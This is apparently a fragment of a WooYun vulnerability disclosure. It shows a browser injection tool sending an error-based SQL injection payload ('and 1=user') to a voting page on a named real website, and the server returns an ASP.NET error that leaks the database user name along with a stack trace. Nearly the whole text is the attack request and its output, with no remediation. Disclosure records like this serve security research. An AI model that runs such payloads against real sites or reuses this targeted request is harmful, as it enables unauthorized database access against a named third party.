 Load URL
http://exam1.timber2005.com/Info/Vote_Result_View.aspx?return=Vote_User.aspx&action=edit&infoid=9 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Info.InfoQuery.Get_Vote_Base_Info(String condition) +260
Info_Vote_Result_View.GetInfo() +152
Info_Vote_Result_View.BindPage() +13
Info_Vote_Result_View.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org